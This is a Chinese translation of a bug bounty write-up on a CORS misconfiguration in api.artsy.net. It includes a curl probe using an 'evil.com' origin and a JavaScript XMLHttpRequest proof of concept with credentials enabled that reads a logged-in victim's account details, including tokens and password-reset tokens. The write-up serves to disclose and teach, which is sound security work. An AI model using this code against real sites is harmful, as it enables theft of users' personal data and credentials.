利用不安全的跨源资源共享(CORS)---api.artsy.net
翻译自 https://bugbountypoc.com/exploiting-cross-origin-resource-sharing/ (这个网站会公开获得赏金的漏洞的poc,方法,思路)
译者:聂心明
利用不安全的跨源资源共享(CORS)– BugBountyPOC
这个文章的公开者是BugBountyPOC.Note的贡献者Muhammad Khizer Javed,这篇文章的作者是Muhammad Khizer Javed & 文章中所有的问题只能被他处理,我们允许匿名者作为guest/贡献者在我们的博客上发布内容,其他可以过来一起学习。如果你想在Bug Bounty POC平台发布你的思路,就来我们这里注册,然后就可以在这里免费发布任何文章。
大家好,我是Khizer,过去的几天,我一直在测试不同的网站,目的是寻找跨源资源共享(CORS)漏洞。这是因为我用了大概一周的时间看了不同网站和博客目的是为了学习这个漏洞,之后我找到一个比较脆弱的网站,然后我就试试这个网站是否存在CORS漏洞

首先我用CURL这个指令来测试这个网站
i.e: curl https://api.artsy.net -H “Origin: https://evil.com” -I
当你看到的返回结果包括
Access-Control-Allow-Credentials: true和
Access-Control-Allow-Origin: https://evil.com这意味这个网站有CORS配置漏洞,然后我根据GeekBoy博客文章中提到的利用方法,他的博客对于CORS的利用讲的很详细。我发现一个接口可以查看已登录用户的详细信息。
https://api.artsy.net/api/user_details/我使用geekboy分享的exp来检测,看看能不能导出用户的id,注册日期,邮箱,手机号,用户凭证,重置密码凭证,收藏品,用户设备等用户信息。

利用代码:
function cors() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById(“demo”).innerHTML =
alert(this.responseText);
}
};
xhttp.open(“GET”, “https://api.artsy.net/api/user_details/<User-ID>”, true);
xhttp.withCredentials = true;
xhttp.send();

}我上传我的poc到我的服务器。

如果一个已经登陆的用户访问我们的网站的话,那么就可以把他的个人信息导入到我的网站里面

利用视频:
https://youtu.be/mkv8aoJzGSo
最后我感谢Geekboy和其他人的文章来帮助我理解CORS漏洞的利用方式。